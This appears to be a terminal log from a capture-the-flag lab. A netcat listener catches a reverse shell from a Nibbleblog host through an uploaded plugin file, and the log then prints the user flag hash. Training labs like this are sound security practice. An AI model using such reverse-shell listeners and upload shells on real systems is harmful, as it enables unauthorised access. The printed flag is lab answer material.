 [parrot@parrot]─[~/Shares/Shared/ovpn]
$nc -l -v -n -p 4455
listening on [any] 4455 ...
id
connect to [10.10.16.5] from (UNKNOWN) [10.129.158.122] 36926
/bin/sh: 0: can't access tty; job control turned off
$ uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ whoami
nibbler
$ ls
db.xml
image.php
$ pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
$ cd /home/nibbler
$ ls
personal.zip
user.txt
$ cat user.txt
79c03865431abf47b90ef24b9695e148
$